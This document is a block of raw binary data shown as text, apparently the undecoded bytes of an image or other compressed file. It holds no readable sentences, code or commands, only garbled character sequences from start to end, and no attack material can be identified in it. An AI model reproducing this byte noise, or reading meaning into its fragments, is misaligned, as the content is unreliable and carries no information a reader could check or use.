�o 
��ةw�Pҕ�u�R`jeh>�	���]���_0`�|0�>��-��@CXAx�+�O�Pu@tgp�� 'P3��#�"U-V���3�-��	]PT�DN�(�?�	:@	]v&��_�FLEH�(��`������7�9����<�KE��@
#W)q���k{s;J�Eј�r2��bs��eg����jz�(�1�vz��4���� 5���@��'1��p.A�	�91p	���T�	�p@��L(	)9\ >0"o`S�>׵����5 Z�y]�� �#d૾�S��3���0	��t�0����@�J�"u��ql!	<�
L�� ����Q�N�u�w��`	̋}�G��؊���T�pV|WX��Z�Nʻqy����٤�Hr	�ű+�6���<Qs6�A�r\e���9����͐�bP�[�t�9���1k���?`:�`	X�@ '��s��8j 	�{	A ����� �bw���jV�	��Z�`8	
���՝�%	c�)6T1	�� �R�NP��j7���^�
���gp����m�#��U����񭨐���Nb���)�5 �MP��@�g�6��ơ�5W��9�p����5�ψd��P�:l�k��i��
�[��Unq	`Le����9c�Y������f���L�Й���9u�<� i Mgpt���Q��#N]�j0R��p	�k�Z�]��	L�ڙ˛��/� ��9]��w| 	B` ������AP�ѼM��z�K��m@#�	��b
�x�`
s�t�+R�����0�!1SB\a\2o=�'�@��Ċ��Bѻp�ţ���9��Ʀ�Ǩ�zCѕq�GJ���ڻ�PJ'��p��h�d�G���Ң�9�@�uJ)�+*�I��E2�:��;]���g�40Ԗp {��5(A	N�	�|�R��R���{ќ�0�	bXw��y�����
� �`(_�/ҕ� �
�W>�^_X�S@P�3b�:pmw�& �t��]�`L5Q:�p&M�À�?g�-��%4�$*��P(Q31��@*7��ѿ�?NrA�CN'=�GW�-�����d��}ۼ���K�^��y�Ǆ�	��-�<E�g(��׭�n��m�Rg�N��E�
~q���;���m��#���:�y/z`	 
� 
�܅��� ��	��y��y���|��`7`�]� 6(��@P�N¹<B�SWpUJ����@� #�I�"	� ��]$��`	$���Z1�V��V�^NE�TKn7G���}p����>�2��N>�=Uj�-ڮM���j�[��`�B愓�<�{ā��9��<}ݐ,u���Lp��} �pK��� �{.���N��9p
/�pk�p�����V0h��r ��+����>� �
w�7P�ĵ�S`A7o��	�P�R d��HfiPm�2	���Nr�� �2��L�*aE^�$�
N �g2�sQ�O��g��׾��>��.�07�na�Q����L6�?Aڊ�k�����)��T�a�e��)�9� ����I��m����)u��ҼpE�M,5A5	��
�K��>U�������	p0�Qd	{�
�������&
dݑ\��*]�j�	��"N�d]��2CP �l�%v�N-i	��R<���%��*Ĩ��F	0E	N �ƞ-��f��l�J����$ȯ��~
.����Bذ_5n����G�!?�8��@��rR�9�OfP��%?�eR�ُ��H���p�Ģ;
8�C�S�ٰ��eBT��h����^��"B���X��<���IY�q�"��í%��ܬ:��:sUF��tI�5��,|)ȥK1F�AU�Ee+ 2Y���
(rDw���S&>|��"��@8��A+� �mB�]L�!��Ho)5b-W"�+�r��lŗ,��49��XV�LI���3  TC��&L�U[�I# ���e�>x��ɠ�n�衛$2Сt�@]r�$�0�B9*���R��g�~Zr�(�n�	DO"1!�)�d�,:j�� b��2o�����#W$ॖcxk.�P���Zjqb�_�B�J����4��+TѤ�Ȕg�,1�L�  !�K�����<#PZ���F��E }-+|@ �b���P C�n��RJ�;�|{ ;b	ƁU,1Ò"0)��F� �W�/*',Q�B>��O r�Œ\�h�	棯����/UJ֣$��^��G,�%I��Dl���ړ����	)��!���*(�\�ĩF�����W�y!��ŏ�9�6꩟�q�{T�) �Z�#	~���+h���J������U��O\m�Z�!��m�Eg�6���jv2�:��M�C%�O���G9��CakE�O�D�A��C�P�P뭵ΔS�H�
	�8!���>�d��.�����x�/���S:y�� � ��BޓϿj�hĉF~�$�^hP�N��o��p\�ʅ��eȡ~Bל�
V���i��wm��t}��M���Zhߐ��(�$A�E��Z=$ -��xO�A��k��j�J���ʵ���cD��q���'�*�_�r�y��"�'F�9����c�>�$�i5��jX��X�^����?�q�S��Al!/���,j��"��E �兤�XE+d
�D�e���H�4�*>�b��@ȃ4���p
,фta�\�+�E��)�sL$�J�D�5� �:���ա���  ��_�H����d���ɈF)�����.~�aB�*8PX�z*h!���"�<���'2.u'N a�:�����
8s�&��@�	����&2X�h�q�>����24�T(ՊPTSZ|	�;(����jP�� �ZEh� �}�`�wR(�"P :� ��pS��0*^5�G(KY#�%h �4̂,��҅��,sn��C��Dڍ!��b@�H�|bqA�c[�:�xH�lėA	�0���TF�د�s`���P�챡i��w����p��"9pӶ�����fq��}/�]����Ƀ��_Sqf3�<�O��&��	_�BpX�f����hV��+e
�d:p���U8��B	�:	���<�*�PW�"cna$ܨiM��@0�r�����$�O|�Ą������O�	-�.E
u�Ho���!��Gr"�����(J�Ewe��.��l�� �&�=�RNꑠe +ڭ�|�G�J�*�C�x�	Hoz7�.j�2�j�;nK��D��x����,�u3Ƀ�9SL�F`��Mum�%\7�K8����W�:�Vd���Z(>QC�5s��슄b	v�J�J�ԃ#LF�>��E��5�[�.(�f@�s��§�]�|AD_����Y�Do��!���s-?F���YT`��2��̻�.�`��+���QG.�2�m4܃��#1Z�?$\+��GYΈJ�cp@z1���!��8�s�At1]�"Gx��Z�c��$0;H��4q2M6[���@�� �
]�o(̇\���D(�����anĬ�k�}�:g��oL-RWXH 	J���b	4@8���T@�z�[Mj����.N�	�u�	[�**;�N(K>� �x�	ˢ�4��|��2�'�m����❹�b8�	��}S�tna�[��[���A"���g��ICH�|��/�c�3����#��`�t$�.B�!A����Ȍ�x�I=S�����A� 1��@-��߀T 
�V`��u�I�XŮA��R#�x�p	��$�@C�+��첯��E�Jl��yB��b�]"�iD0ݣN4n��M܊��Sxw�	�Q]P��d���e}l�M���x>A}菜f��k˹��A6����F�x?n_Zןd�+ ���A"��4��̲�
�Z����EG�p�j��&��0��󀚽S����|�kM|���A�w=|a:�5U�U@V�$@t0+��o�x�D���s�b��+5pUp�2��R��8x�JFr�Q/l�&H�MH�(	�]�'h5��ل��Gx��[�ęJ�$�'��iۻ�,(���6x/�SB&��'D���)t�*D$�B�����K��-,t���4��%T��"�`��ݓ�S>+�O`����c��4Ȯ]��+Y�$�4@�^��X�'���I��I������*y�DLk?�SHh�O� ���S�+30��X+���X���ɂA@��B�G06b+,((MPU(�� �"'�k��iI�9�G�	����F](�B(���ʸ�d7��&X'&�@[|���G@�-y�Ǜ���K(|t	}���{�G���1��{�.�7�"H�s
�tH}CD��4ڢ<�=G�r����4@^�舯��;�J��!��.��'�W��?@�I� P�K�4�2:NZ�����ˁ @J�Bh�W��j�X���1��J�  ;T� ��/(�%���*�`�,K��8�
A&(��B���N�U ��[�X��Bd�H�hTP�s���:[a��xG��2�$9������ʜ���Ȍ��r����2\����L��t�HӋL�,>Y��h��<>�B�؛
p�;���Ȯ�����!�^0���:P$�>�2@����sX	K+���4��4��g� L`�W3�R�+����&�OK�����#2�8���, �[X��2��4��I�S9�a$�Az:,��F����X��B�X jx�Y(`�� LY����q4��Y�<�N2Q�~��~�5�Gu���y�QMQ�LM��IȈ
#�L8DM��"mH�<�5�#��L�⩲����B9u�UH�H�;��p���cx�&��Y@(���{�B�$"Sy���44a��I:��N�,�:�f��U@���IxD��o2�ʥ<BP�b#��@+���, /����J@f�A�{�\�"(�24j؀8�0h*��9�>�H��0�Luj7�t��@)6kB�dy�a�Qc�CHV�\V��g�Lh�"��$��R'��YӬCoU	��=s��~(���G�ZC+��ʣJ�'x�J��>�A �&x�;�=��aC�
+ l�,�xQt���y*5��8���)S�AݠMhFKP�O�Fصo��x�;Y�V�9�Ա�&��L��k&3����{�cXlK!�9@�0�X_h�@���4s�1#���k�Fh�tAQ��VA�i�Zb�Gh���E����Ǳ]��Zr�VR3R�7׃�[}�~�[�͗�=��L� �=�?�#K�Z@�|	��, h�:�����9�Q��`�`���4�p��W��lTp�Uh�"��/�%諾2'dyK8��A0��B �F�Sp���n��,p�ej��A�R����ն(d8�P�I@��2V�p�
&xΣKΌh����Y�҆3۽-X�p
��_m�ߍ�_�_�����_��_�8\���"�.���q�ǁȎx���	��6{R���=���(y��M`�p�pĄ��L(�@��x�@�, @���D-�$�U:���13��ܠf�h섭��b����X7����/�E@0+@+�2�3x�Wt���>-���Y�(�~}�0�:�Єǅ
�5'_��j(��p����&��~+�� d�͂CN��r�Fv�B��H6a��[Ҕ[�B��2� ��`�H��� e�儵ȏ�P"���`���[��.Kވ&���@�,��!�
����h�߸�G`��#�u�5Q���U��T�X��[�Hs'@8��?��Jʛ��D�P����P]���8"uf�Hc�')�.�ƞ5�i�� 	P�3x���K�� /�h$�c�0A��_�ˀ�6Ȁ`.yL�
�^���h��� ��i�nڎ>�V�F�[�9ҩ���4`��h��h��U�9�&�ޝ��ܒ�5"��������>A%ЃB��x�����:(�� EP_��E�wb�I"*�x�h'�g�gK�&���Ɯ����j(#v0�_X�Za&��h�'x�*���ӈ2(�؁XH v�LX�;��9PW �����Fxe�n틀��vm��fm�&��U۾m����|�m2q���o�en�@n����`��m��P?d�ݼ�N�Ӎ1@ E�p��T�5�L{f�* �
����U����8�2�ۥ�|b�2���o���|��o&�gjDp5��c�j�dp��Ѕ0ЅI��+��
���Ф���my��W�/q�8q�Nq�`q�v�߾o��m�,�th��c�q�
��ۏ�������.*aKf���>�2�!�=���+>(�4��5i��"�����gj�}��cY[1g�lLK�4��â���s}^�w̶kJ�t؂0*�XHX��/�U�P�:w
�m�c���F����t�t2���PuN��HO`ڼ�FRϐV�0R��������MJ��k�M޼�c $h�b���!2F��U�҅�co .�=O�j�o�'f7�j�Q'�XOU�#w>�s?	
�dHtXh�
Et]PA%��Xu|�w}�w~��	��x�i'(Ehl�4S� �vx{'t?�2���ܿ>�zz�?S��c��k�����i��L�0�0� v��7�I��Ot7I��w��y��y����y� ���t�s!��u��:?,YQ�=��tg� X�a0�0��0`ywG���y�{�/{�v�6{�M����Szs�Y��q��/y��8O������d��Ǆ�W{�?|�O����O��Ow��gɗ{l'yj�|���ȯ��(p�� �9d�j�/}�?}�'ߞO}2-�~����o�ק}��tO���}����g|�7�����/��?~�O��G{�o}�g{�'��~���~��~��~��~��~���~부�O�_��y�o�����궀��������6l,X�7� 
2l��!D��'R�h�"ƌ7r���#Ȑ"G�,i�$ʔl��%LQeҴP�&NQ:w����'P�kt� *jh�5Eq,e��)ӨR�R�j�ꌨY�2���+�bǆ%k�lٴ!��m�-�r�ҭk�n�yC����o����&)l�0�Ċ'qP�q�Ȏ'K�l��̚7s���3f6�G�.���ԦQ<�Z �زgӮm�6�ܺw����wn��]��Rf�3m2���У;��JZ����ֳS}z�{��hg�OK�<���׳o_�=|�pgĽPk�>��{����F���h d�Q�dZVYc�9����@i�6��z�!�l�����eQ�)�V"p-��"�1�xۉ !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���È�%��x��ō!?��2�ʂ3k�vy��ϝC����[gu�S�.�ڴ�֯c�FM{v�۳���[����y��M\�:�ȏ_�<���͡K�n��(��j�ν�!c�!���<^���	�挙}���GǗ�����뿏:w�ܿ	G��-��8��`��!h`��E��ɥC@v�e��]Ny �b|�g"z푨�`�8�����ݷ���;w��
�c��i$�"���J")��p(�TuR%鄘ؖ\v���'��b�b:FZ���X������<���D:Hg�w
Y�@�$�N��1qUi�RF1X���)bg%>J�9���b�����ho��槞�(������pv���}�ꫂF�N���j�^[4�k��J��{���gr
걡"K�3����	-�GR��sղ�d��"'����k�
�j�í��և���A��+���k������{)���l�k���>��o����:,q��Ql��ƨ���d��(���,��$�l��(�,�:�����+��<�Kp���ll�7#���*��7�1�'���LS�R�2L]5�Vg���Ww���\-6�`�-�0)�r�l����p�-��t�-��Z�3�D���߀.���n����T����G.��Ք��+�2�)�S�Ϧin2gӚz�k��F���m�J�޴����=�Ԁ�WO�{������{�$���7���t����Wo���7E�w����wS3�6c������9�q��`���j���*2gˊ:�H[�l���L�9�x�K`��:��]C��0��z̠�V�y�� �3�g�J0
�K�
W�2-�C`;[�q��f��Oal�Ð)�`����N7?"��~,$���6�6�M�Aٸ�EB�D�j��'�E.v�[�"1p�1.0�d4���Zl��n�F��:��mt�c�hѐJ������V���+��L���Q��l���$#y?�Lr��b�)�����14�".5>4�*W���c��L�6����q���2V�A�QkgD��GL��	�e���AT�q��4ٖ�jNS�Լ&��7n��	�8�Y8�l�K�T�:�	3F�	M)�� "9�y�l�ħ>���������g=�9ҝ.d�%A��P��逨D��P��C���e�?D���� #Ṟ��4&J�@f����#g:Sn�-���iNUR�ä��@*��I,GƓ����>1��'>Σ��䢄HD�
�Y
�Uqèz�� �7��JX���h5����I�3�8��.�C���T�[Ki2����m�T��(ƫU���ݦ�p���2%�@�P';�!����Z��Yκu���,>[��v���*�fM���4�ae�l5�#��^r���R�	����b��m�J�P���b�]�0D��FP�dlf^��1�u�b�.^x��*ֻݼ��K^��q�e����L!��q�{I��׸Hͧ�^S���^�����o������V2 ��^�GiK��v��0l�
�Yj���*��3�+e `S���>��Zw�^�j3�7�1�il�2��@�^J$��"�SE�0~,�&c����!��U&?�����g�Y`���Z����ٮ�W�hp�C�e����b�pX}�:X�Aq1�xbd���T�1�6cZn6��m�h�7Ȑ>�E*H��&^�3��Y��4���O�r�7U&w��T5��,aV'�����$q�䋆Ԫ�'�������.ur�Ll�2��˄1���W�);���I�Yh�Z�n=nۏ#����$[��ǝB��'�N�s�ս�x�S�r�E�k\8d��!(�j�t�;���홙��I��¼N(��\����ĶsH�Ric��ζ����@`���]����h^�����"�r­��Ճ�N+}��0�%����iH���6����H}�8�хn����K5ҙ.t�#]�Vo:������T�$u[���y�}�٫\��C/{��.���!O�!�#^�7D��,2��C �������`vtݵ�f;�pc��%@�{��s�cʭ���p����qz�=�0ڈ��M�C��������ԡ� �t7{��Yt�+��P7*T�/�?P�����#�|L��8u��^��]O���Q�P��	�>�=�����U����-P<�}� a�����w]��F~�R�4r��cz�9��y�Vr&����h�z��z�1@�W8��B�6��s�{*�2��)�bE��DJ%��W
6pp�4#Iv�CG 59�D��e^g~@��D��D�6��d���G~ag~m�~�$�6@�H�3u$v]z55���l�u5�P�R��b��Tv@�l�+�!G�7�4zՓz ����.g�@l������HU��(Ơ�f�t(�{H��(C#��
��O�(908�IW
�_C'�Yh�H���tu�G�6 �D0O:�a�W�k7f+��uV�x�T mU��������q�wLYd�(7�����q�%'�ԃ��C�X���B��؎(�=#�C2C(��t����t�AX29o�؄�8��W�����!%��tJh~28
I��[���(��gv�k
~��t�r !C��R�-�qcm�W5�Gx5��@3�ɍ����53v��M��<:�����#�,�1��O�ؔP���]2��S�a{�ؕ�C!S��w�\���t�hb�D^�vdy�2�p9�2�{J���Hei� �fǊ᧏��Z�W�6��fu��#yC&���{槖�ג-I��5y%�;g� ]�H<ybϨ�;	rye�sc�yM�h�Gi��C�����z����Y{���&��^9�-#-�2ᐖu���?�񉼸��9��Y�g)��wD�}V��Y����.��ɗ9�hI�9t*�������u�T�ٙ�����)��wb'v@ ����x�x�� �xɈ�����I��
ڙ��j�lHh1�mnÚ:�AJ�ɀ�����(Ds;�	8����Ӂ��Ai� ��ٕ�F"��P���2���{��F�GJ��I�}Y���C�I�`6t9t]��I��Y��i�T�k_�Ij��k0H���|w�`8��@��ix���+qx<Й���� �B�bqꦡ7
��!��7��F���%��+0ע����(��Anj%6z�혣�3�*#�r	|?�T@_E*��i�㩥D��MZ�P�p�ʅ`F[��7�E�gt��A�HK�h�e����[��lz�3:�˴��! �P����Y�����چ(E�<F7�ʇ$��C�F�*8[�K�rP)�O�r�z1Д ��ꔛ���:�
��(��	�Ϻ�����{�H+���������|�}�WC;0�i������Y�DP���E��Dz���x��W�P/;�DzQE��x�Ej�����d������(q(��A�Okk�W1i5��<�6��6]�ymӮ��A�'��#��c��w��ٶ�s��)��*hn��d��|K�� �I:�~��kI�h�I7��#�uY�)˳DK��������}k�ɞ�z��R�I�~;lG�wn
�|F5V`�l99��9��� pqJ��r�m�{���FG��z�6�:�1�7�Z�1��,��o�=�Zs	k�������&�2;��빈�C��9��3��O��K�{�J`�����{C�pw�;��[���
;�J��p�ˋͪ��˫K?�bmZ��+<���	T�k��S�2�fFu8����� ���A����K�hKz�k�]�z��&�»��-��H���E%:���<̫�۽�Z�Ke�{�O�VHlV������J�Ye��*Kl�P���%c�Đ�����c�U��l���� ��x� ����UC����+F[ۨp������Ǳ�
�<x�T���C��+��c���B&�5j�7���)�<|���E��)��
/{��[���ʭ���L�9V�����3[�z�!Ƴ��;2�XĊ�2^��`|�[D���5��;P�1�bP��ֆ�E�cۚb���8�v��k�8�ɔ���l���ə|�����˫\�[˫���|ʱ�ī!������ʬ������:<�����%p�}�}�9[��[��,��
]� &}Q�d�
r�v����D5J����ӈ �x@�T��>݌'��t�G��+qdH��J��Jmѐԗ7�'<��|��ʶ�����~��-J�r;��<n:��D��`T`�`"=��P�k��;�Qs�EZ B,�!c�[,ŵ��i��M��*����MQ��Y��rM�y=ؔM�D��ȁP���m�l�����:;n�x�+��0��{5��5M�e3�Ш�,�5B�<E�+n#o��h�B������ɶ��`���c�s�{n� ʄʦ-2���K���ݣ����M��ת��/�ʍ����(MDa��Y��.�%������]�� km����ߠM��������耟+-L\� @�0ǀ����F�̻҆�'r�y\Ȼ+�`��{ ��-�tC΀'h�V��"�r̍����!��mde]J���������2���n�A�3�����
����[~��\ҕTU`V����[��m�[����k���a"��ޭ���V^�
��|�ޤ��ɼ]���]5jL�j�X�h�E�L���Hs�g[tǼ��{�����o���Y������\��|���A�^�#a��+徬�D��!S�o�Qw�w��;�־~���JT��w}�vm�`;������Q�e^ ���|���������}��g����d���^�H�w�)�S��V������Y����5�神��k����,��i�$,����z΀����,���|����5�F��F.�c.�ڭI���R.;��F^�I����y��*��Z.�`�ʳ����l�V��,��� ��ٌW���� ��ۺ���>- ���z�g"nXl7D]{���}L�!lȄ��gr2���s����,*�f�o�B��Q�O����� �Y:?�S�0��_�������?�6�_J�,ߚU �0�@��M떏�p�]�'��*?��n�/���ι��SR^5J5�h�`⺂��^5����������6e?4^��Ɍ�����n�=p/�r/��r��y/������8��������>�j}�����2�~�Z��&CK>��o��P�����O�� ���C���A���-d�o��D����C���' C��>T���7P���˗eV�0�"Ɔ������N;0�
�Ytg�hFy&U�3g�Q�N���c�'c@uw��W�!�ug�[H�i��d�Oh��q�Υ[��]�y�����_�o��	���D�*07�Ŋ�i,��e���7��@Ê�&]��iҔn��-�hĽv�}8s����N���X��u���o\B�miδ��&���s `�<��ͅ�|���CҼ���̇m�2�t�{�M}��#�~ϧj�G���IT���ታ��a������j+����pB
+�0.�<��m�.���Jg�^ �,��v#N��>��0I�l��h��'���X+�� ���TJ��D��M��|3ˬ�2F�y,�7�R΢󜻩�~6H��`޻�#t&�h:@�t�M�8��.k�H��xr�;���ϐ$��O?� �vb��=�zZ��GʯA�����@Ma�t�(e�/4�TT+�p��B*��f�M1a�D�Il�lD�*��Rn:|�V]KFf���Y]���ezT�R q�E a���v�$\qý���vKe\sɽĘ��A���p�]����v�Ug5ϲL�-�
��������`Rؤ��`5�ĉ-G�bo��8��(	8�/џ��S��&�t*K����8pf�k�����z��RS��g��Z�Cz�I��eI��Y�f�Aۦ�4!�5��J��F��q]�Gy���o�r6f�uZ_�!���r���WL1�o����X��C�N���$vɣ���吘�s�A�<y�A;���X�ؾFQ^�'�s��R��,k� W��t�AݙT��
�v�/�Ձ��o�ݶx߱�V�g����t�u�\qXz�Y���^��e��x������d�^����i��vi!���̖-��Q��uMe����ҹ.U�9���HdR�~ b9 (����@P��@��ԥ�a"������(Hq�O��;H���.*��Y�����N�3���h���N�;���e4Za-�KV��<��Y�Yބ�<#!�/a+�:J��Y��i����6-�1�}qs�?�!�gq�j�Zq�(�^�Z"�����N�@�'7��L�!�ɠ�����(��)�X��'��Ӟ�s¢��))�a#�)��g�`��`�3J��-��a+]I�ňI������/��WT^�\���O�{	�6��Q�0��ޖ�ħ��O#�h�L����F|Ve��4�A�XsD��Y0�Q�`}\�"G�ia�S��A�iR)�ӔQ�!}*ʃ���d���R+P�dCM)����g���c�Ll�2��ԥFu)͎�`yŢZHMZ?�m��!�Q܌	��R ���-c<a�Qn��2�G�\��n_��LBN���N��S�$�G��<`��r."��0��ˉ@G�ɝ�lA�����E*����Z0�P^� ��C_��I���k�.JS#�4�%�G�7R�T��Ħ����R��T,�!kDK]���,K�X�Ǆ�ij,)7O���1^HUH)��tv���a�!1HzF�.� l�^N��
+�'�R�4�Z)�o�u�,et���d��ڍ�'�W�ʇ�)�
�Q�r�� �5�Jԕ�X��7��d&���K2�K��E^;�G���֤'��{{/�!U�����9Qp��x�4�0)�ˈ�k���P��E����M�2�&���!�3x�k�b�&Y�8o���*�盏��o/f�^������5Tj���7��/{[�"�i9�u	�����~ �X��L_*Z��Ez8m�j�����9qNyl���8�t;x�H	7��I�|p����S��
��l�!�$�F�4�|X�(Ņ
X�r������r�N}jS��ʾ�u�j��8o��)�?�\י uA�c�47����,گm]%�Ѽ�8je7��ή`!��Jdį��k��?o0�(^4X���E?���μ��N�8��P�a�ZXC����E�� &eo�W�	O,��[�Y?�ԹDiķ\̅��8��[��w��ˀ�K�:�wn�L'l�����N��<�)���v�}��t?u�??����UxkL��d����d:$��w���i�3�1p���a��0�\�����B��E�WR�����_������Z��,���Q�2�D��as�c���7gS�,tۢ3�$~�=�-H஻ј<��9/:w�A�P'�ʤ��[]��D���Bg[��=df�+7�i������Ι1�B.��K4L�$� Y�u�u���𚴯����Q�s٘��8�!0wz�x 05>�{D����%�߄-���гM�l�ln�c��6�癋����@�8�~H��K�� �bQ5A;�3��]���=��03����=�;�
)yH�,��>�@�S���&+���I�4k9���[��0��>���m��3��s�=�-@�*�?��/�#
���k7�S�+T$$@.\�{#2Á���t8�>ݣ�՘��A���Y������H���C=�C=�����CA��24�;��+�Cd���C�0��) �K����0[�D����KxAkнj��������ü%� �㰭"�;Y7�{�v뼥++M��.�BD@1����H�)8��d�X���D�{���@���j��jDD</n��݋�,z�Lg;�K���F�����O6_x;k�8LGPA,)�K�Ƶ�0�i�(ԪA�E��)�6̳<��'F��\��b
_�E�a���"?@t>������Q�?� h�D�K6���48A��H�TǗ����R��p�FXG6��j 6�+�(����:�H(?��I��K6�CJ`��o�=#�����;E:ʉ��sK�@#�Y�YT��Ŝ8��E�;��˓#�	g�H�Lg�ȋL��J�;I@�KM\A�#�kIZ�I��I@�J��GLLmlL�;ɧaLDt�j$GH,�������%r�>et���)ݳ����C��TJ��D�@U��Y��:[<�aa���B4�+���<%Ŀ�xahZxȈ4:�T
Zȉ�K쌊�˽T���D�+�4(� >D*�=���hT���ȝ|�քO���H�O��L+�I�k4L�k��{���� 0�2����
�Fl���ϖ��4;9��M�,��!�s�<Y<7��9=�)��A�|:!�ӧ�lH�j���NUZ%0�N���R\Ǜ4�9��$����F����=]��8���[Oe�ID��7dI`�D��ϟ�IkO ��M��Ġl���5UC�����Se�Mk���3�qʒ�d�HB��qQY�<����<����=��<aT��	���Q�tIM��4���{)ٛ�⛅0��/-��:c7t8LL6yH�h�tHZ]�ZM��U*X�Y��]����^��t �Z]�]=Vf;c�>�{	H��^���m���*9]00�
��&*�I�J��SΘ��	�:	:U4x-ΰ,HZt�mNU���K�T��ڼ#�l�A�KJ%=g���QM�Tbd����H�C�e��RT�_��Qm�|S��ص� �;Y�]c
	���zDW�	?��Ӆ�Y��Y���P�S��ٟZ�Z�-Z�=ڝ�.�5���4AU�+�V	5���JՂX6/��Y^#�y�Z�c����%[	CZ�][�m[�}[��۷Uڥ/2����7�=U��ۅ���[��ZZ�=\��ì�ֿ#Y��[�ۯ�MPøȕ��4ۚE�m�[��\�]�]��ۺ�+�c$�"��}\�-��%����׭]uh;ܽ]4���m\��V�����ޙ=\�%[�M^�]^�m޶5�ӭ�ԥ]�Z���-��Rf������]�����%��-�y���m_�u^��_������}%~��٭^����_ �� N_��Zf��U��e_�m`�_�`	�`����m���_��_��_������`��ݯ��ȥ,v�v`�`�a�`�`��T��a���^�����>`���5�^bn⃘a(�b)��a���Vi]�����a�[b6_2F`&6c�ea�'f����/@ 8�c9�c:�c;�c<��:փ/���m @dAdB.dC>dDN�D��iH~�H�dJ�dK��K�dM�dG�@^�*����`)�b-�b�ZT�]����cV&�2N�>�F�5��m�7��e`�eafbfc.fd>feNff��/��Qdi�fj�fDJ�dL�dG��m~dm��n�dq.�q��mvdQ�T��:QF]S�b�5O����b������26`1�g[.�Vb.�l��#d>�c_�c#��vh��h���h�苦茶h��h���`F��T=�f�>i�.�gN>�tvin�dp��s�it�ii��P~���ue���T5��%�����Fc��\;Eh�f������h8nha��8�j��j��j��j����j��c?n��^k���hd���o�䙖��f�6gI�k���O�����#+��]{6U��c0�?X �~l0�:,�4xl��c ��J8�hNjY^j�h���f�7.����fm�~m�&��i_~�nk��m�n����f��i��k����Hf���S!e,n/A�l�^������Vc����n�0_z\ql�n�^ g�]m�6m�mjc�e�}��Vc��͜��9�m�v�����~m���Pk�>��	�6g�F�?n�N����o��N���g3"���n����hl��G�2ʺ?o�6���;�g�����q���ӎo�q����'f��j�n�6�>r�Fr$k%�j&_�F Gp+gk�i���W�-�k.oprs�g�Ʒ��a+l�������>����g�7������~�?����l�.����Bo ��j�~�&r���G��H��I�r�nh_��+�t�V�
�~p����-��^���Ms5��5?qwl��H[7��~lk�����7vtBt1Ffvg��hG�E����L�cM믮�n�v���m�hN�ts��,���k0uS�R'�2��3�QX�b���h��:�s�5b�n~7vc�Jo`�>��O� Nj����>t��v�Otue�&'�=6fn/��x����gt���r?w�7dP�iV_�qNgVu��wU'uV��{eٍn��u�O����@x;q~��r���s;���Z�~xp]�Z�q�;��VUo�tٮo�j�x����H7{��h�.��O{�>����@Nw�vpws/�r������z���y�א���7?o(��p����^���w�	��H�^��yxV깰\#����9ٻp���dV{9i�f{�.yצ����"wm�W��C��o�閷�n�
HN �
��5n2�y�������iy���h����Ǯ���|�G|n�?����W�ď>�O��~�Iv�}����bm���g� 
n+�����'F�g�>5����h���#�~*5�T�/dȑ�������]l~���'��!1^l`�(ҤGa����Q�BMzȩҬZ�f%��Wi!Ă-K��
8�sٯB����� Wl�z����oY�������0�Ċ�3n�Xq����N�V��Amذ!h�g�=��cp�T6"����[��1Ξ_/H����ݭ�8=N�dmܐ/o�ܡ�t�Bo�c,B�ʷ�S]����K�[f��Y4�G��	�ߜJ��m�O�S$P2i��.�d�O*i�@+���8.u!SL@��K�q�S*!՗^u�9����nm��Wb�5�.��V[ ~�(��tWy���_2
c�U�cI*�$�M�e���A��FgX�%h�嗚��l��%��Uə��q��?V���p���\�`���%wz���%�����7��	]x��q-��?߸6�l�E��k��ipZ���A��7�6�	haP"(�nd`L��s=+U8�J']� PV��Jy��Gُ�FE�R��lW��"`k��c"��c?��%����F�r.a{�$����d7SR���؛�?x�Lh�r�g�mnv��xZ��ñ)�nh.PޜD'H��5w�r�A��XvF�l7j�v�5dǝ%��ʳi��@�I\���3\�i��o���I*��
୻" �GH��O
2�`9@v�����d�Тح�@�T��({��I�#�C~�K��%�Y�~7X��p7�>f��J{�}wځ�ed�"�.�+�P��:.%��9\)�v��[a�F�g���h�A�a�������5��<�6����k�^|����hί��輖:i��g3oqp�t���A�-���n�P��]��J�a��L(�I�� �)꺽��f]v�~���R�"e�K�Ճt�%� `:\���x�\q�ܦ�nbY�r�m��,"���@����\2�����6	J���e����i`�@�n V%ш�68��:��,	�
a�N����4$��q4Ʃ��pf�� �H�	���x�3Є�e���(����d?\@hH15�*R��`����T&�B@�5��u�4�F��� U��`�֗)�*I�Q�ſ��c�\`�5�Q�E[=b���\K��^8!����\(Ts���4.�Q��C8F~i�fX���C�	s;�!�əp�i�!�H���O�b�j�z�gs<�lV��D�5�^ߘ���)�g$�5=�L*2/x,k� HvG�	%�ڕ�����jAK�� ��}�h���Q�jhE��V"�.�ZRP�RNz���	��jKo_��Ò6X�E�1�-o��u���FE�}�8�t���xB7m0�:���=T���5��D��h�m��7�g83�V̤,g\��*�|1`�ɚY"'q�Mi��z�t�U}�c�,�\=����Dh�2(��.r@�"	�T�@������=��tC}�FLZ�K*+e)lx6R�(,�9Ģo��[6u O��Yֶ��L�Q���^°���&���Ok�,��ї^q8
��{}+��V���9��1^��&\}��H��5�/�`�[��3�i2�1�kX�hC�Q����=���j�����p��*�H�FQ)��ȕ��&ڏj��\A��á�t�v���_�*i㯁?=˵�u-Q�Ȕj���ۯ��.���OI�"���}2��B|}n��`���&�s����Mf�Ց׽z�[(3������U�x��oP����o��A���7D0c�SY$���eɒU��0����i�M�Z[PIZ�b����7)j�Ζ�f�m�Tr�yXm�)�2�9�o��@[��%��*���8�6�^'��x���5� ��A�6
P��!�;�q��%��M��7:�Fl��g�~�j6���2�9��tQw:y�އ.]^�lDw'�T�=څ.lT%�C�s�� -�zQ��ў|��1�m�G-rc/��d�Y-��;��KZ��JۖH%�8�nՂd�$�����X[
�-DU6��%e�a�������܋�'�A��o�.�tVG7���ǎ���ľ�nzi�������t��{�Ӿ�C�!h��sj�bb��ε��#���c��у�2���!���lb5��E���VT+�R�<��F��Z=lb�nn�u^0H�V�%F�=u_�KJ�2��.9z҃�$f;���5GW��S��ޠ����o�*1Tχ>����g�����wW׹�[�q�6⮚�뛺����n����x<�Q�'�O�-����J�4R��
�1�E�O�J�y�2ک�T�Ꮹ�J�^ȉH�����˹�͍�K��XhPЁEp��е��!��� /MY����A\����U��̓������`z)�Q�Q/�����]�|��雙Л�=a��5������-������[�1_&�إ�:%�cyM�u���U��t�~�4�KPXF5R��ǝ؊���aR�5@��E�L[�E
R���}"(��͒
ݱ���2�0����2�B�������~�?����b/
